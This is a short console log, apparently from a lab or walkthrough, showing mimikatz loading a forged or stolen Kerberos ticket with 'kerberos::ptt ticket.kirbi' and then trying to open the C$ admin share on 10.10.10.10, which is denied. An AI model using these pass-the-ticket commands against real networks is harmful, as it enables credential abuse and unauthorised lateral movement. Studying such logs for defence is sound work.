 C:\hybcx>mimikatz.exe
mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz # kerberos::ptt ticket.kirbi

* File: 'ticket.kirbi': OK

mimikatz # exit
Bye!

C:\hybcx>dir \\10.10.10.10\c$
dir \\10.10.10.10\c$
Access is denied.